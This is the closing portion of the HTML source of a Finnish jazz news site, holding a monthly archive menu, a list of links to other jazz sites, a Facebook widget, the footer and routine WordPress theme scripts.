	<option value='https://suomijazz.com/2004/04/'> huhtikuu 2004 </option>
	<option value='https://suomijazz.com/2004/03/'> maaliskuu 2004 </option>
	<option value='https://suomijazz.com/2004/02/'> helmikuu 2004 </option>
	<option value='https://suomijazz.com/2004/01/'> tammikuu 2004 </option>
	<option value='https://suomijazz.com/2003/12/'> joulukuu 2003 </option>
	<option value='https://suomijazz.com/2003/11/'> marraskuu 2003 </option>
	<option value='https://suomijazz.com/2003/10/'> lokakuu 2003 </option>
	<option value='https://suomijazz.com/2003/09/'> syyskuu 2003 </option>
	<option value='https://suomijazz.com/2003/08/'> elokuu 2003 </option>
	<option value='https://suomijazz.com/2003/07/'> heinäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/06/'> kesäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/05/'> toukokuu 2003 </option>
	<option value='https://suomijazz.com/2003/04/'> huhtikuu 2003 </option>
	<option value='https://suomijazz.com/2003/03/'> maaliskuu 2003 </option>
	<option value='https://suomijazz.com/2003/02/'> helmikuu 2003 </option>
	<option value='https://suomijazz.com/2003/01/'> tammikuu 2003 </option>
	<option value='https://suomijazz.com/2002/12/'> joulukuu 2002 </option>
	<option value='https://suomijazz.com/2002/11/'> marraskuu 2002 </option>
	<option value='https://suomijazz.com/2002/10/'> lokakuu 2002 </option>
	<option value='https://suomijazz.com/2002/09/'> syyskuu 2002 </option>
	<option value='https://suomijazz.com/2002/08/'> elokuu 2002 </option>
	<option value='https://suomijazz.com/2002/07/'> heinäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/06/'> kesäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/05/'> toukokuu 2002 </option>
	<option value='https://suomijazz.com/2002/04/'> huhtikuu 2002 </option>
	<option value='https://suomijazz.com/2002/03/'> maaliskuu 2002 </option>
	<option value='https://suomijazz.com/2002/02/'> helmikuu 2002 </option>
	<option value='https://suomijazz.com/2002/01/'> tammikuu 2002 </option>
	<option value='https://suomijazz.com/2001/12/'> joulukuu 2001 </option>
	<option value='https://suomijazz.com/2001/11/'> marraskuu 2001 </option>
	<option value='https://suomijazz.com/2001/10/'> lokakuu 2001 </option>
	<option value='https://suomijazz.com/2001/09/'> syyskuu 2001 </option>
	<option value='https://suomijazz.com/2001/08/'> elokuu 2001 </option>
	<option value='https://suomijazz.com/2001/07/'> heinäkuu 2001 </option>
	<option value='https://suomijazz.com/2001/05/'> toukokuu 2001 </option>
	<option value='https://suomijazz.com/2001/04/'> huhtikuu 2001 </option>
	<option value='https://suomijazz.com/2001/03/'> maaliskuu 2001 </option>
	<option value='https://suomijazz.com/2001/02/'> helmikuu 2001 </option>
	<option value='https://suomijazz.com/2000/12/'> joulukuu 2000 </option>
	<option value='https://suomijazz.com/2000/11/'> marraskuu 2000 </option>
	<option value='https://suomijazz.com/2000/10/'> lokakuu 2000 </option>
	<option value='https://suomijazz.com/2000/09/'> syyskuu 2000 </option>
	<option value='https://suomijazz.com/2000/07/'> heinäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/06/'> kesäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/03/'> maaliskuu 2000 </option>
	<option value='https://suomijazz.com/2000/02/'> helmikuu 2000 </option>
	<option value='https://suomijazz.com/2000/01/'> tammikuu 2000 </option>
	<option value='https://suomijazz.com/1999/12/'> joulukuu 1999 </option>
	<option value='https://suomijazz.com/1999/11/'> marraskuu 1999 </option>
	<option value='https://suomijazz.com/1999/10/'> lokakuu 1999 </option>
	<option value='https://suomijazz.com/1999/09/'> syyskuu 1999 </option>
	<option value='https://suomijazz.com/1999/06/'> kesäkuu 1999 </option>
	<option value='https://suomijazz.com/1999/04/'> huhtikuu 1999 </option>
	<option value='https://suomijazz.com/1999/03/'> maaliskuu 1999 </option>
	<option value='https://suomijazz.com/1999/02/'> helmikuu 1999 </option>
	<option value='https://suomijazz.com/1998/12/'> joulukuu 1998 </option>
	<option value='https://suomijazz.com/1998/11/'> marraskuu 1998 </option>
	<option value='https://suomijazz.com/1995/06/'> kesäkuu 1995 </option>
	<option value='https://suomijazz.com/1993/06/'> kesäkuu 1993 </option>
	<option value='https://suomijazz.com/1991/06/'> kesäkuu 1991 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Linkit muualle</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://jazzfinland.fi/" rel="noopener" target="_blank">Jazz Finland / Suomen Jazzliitto</a></li>
<li><a href="https://www.facebook.com/Jazzeye-583780114986593/" rel="noopener" target="_blank">Jazzeye</a></li>
<li><a href="https://www.facebook.com/Jazzit365-896580397054893/" rel="noopener" target="_blank">JazzIt365</a></li>
<li><a href="https://www.hs.fi/sivu/jazzkeittio/" rel="noopener" target="_blank">Jazzkeittiö-blogi / HS, Katri Kallionpää</a></li>
<li><a href="https://jazzpossu.fi/" rel="noopener" target="_blank">Jazzpossu</a></li>
<li><a href="http://www.jazzrytmit.fi" rel="noopener" target="_blank">Jazzrytmit</a></li>
<li><a href="https://www.facebook.com/kohtajazzii/" rel="noopener" target="_blank">Kohta&#8230;jazzii</a></li>
<li><a href="http://www.maaritkytoharju.com/" rel="noopener" target="_blank">Maarit Kytöharju Photography</a></li>
<li><a href="https://www.google.com/calendar/embed?src=ub9hkd0tjl3vk82t9jn5qudemc@group.calendar.google.com&#038;ctz=Europe/Helsinki&#038;gsessionid=8ut4-4EzJDDgOg73L2_aPw" rel="noopener" target="_blank">Pääkaupunkiseudun jazz-kalenteri</a></li>
<li><a href="http://www.valonkuvia.fi/blogi/" rel="noopener" target="_blank">Valon kuvia &#8211; Jukka Piiroisen blogi</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Facebook</span></h4>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FSuomijazzcom%2F172093102834172%23%21%2Fpages%2FSuomijazzcom%2F172093102834172&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=40" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:40px;" allowTransparency="true"></iframe></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://suomijazz.com/"><img class="td-retina-data" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" alt="" title=""/></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap"><div class="footer-email-wrap">Ota meihin yhteyttä: <a href="mailto:suomijazz@gmail.com">suomijazz@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-topbar-container"><ul id="menu-topbar-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            URN: NBN:fi-fe19991443<br>Powered by <a href="https://www.wpion.com/free-news-theme/">ionMag news theme</a>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 1.5 (rara)
        Deploy mode: deploy
        
        uid: 6976add379efd
    -->

    <link rel='stylesheet' id='gigpress-css-css' href='https://suomijazz.com/wp-content/plugins/gigpress/css/gigpress.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-content/themes/ionMag/js/tagdiv_theme.js?ver=1.5' id='td-site-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

    <script>
        if (tdDetect.isIe === true || tdDetect.isIe11 || tdDetect.isSafari) {
            console.log("Powerd by ionMag WordPress theme | available on wpion.com");
        } else {
            console.log("%c - Powerd by ionMag WordPress theme  | available on wpion.com - ", "color:white; background:black; font-size: 13px; padding:2px;");    
        }
    </script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://suomijazz.com/wp-content/themes/suomijazz17/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://suomijazz.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>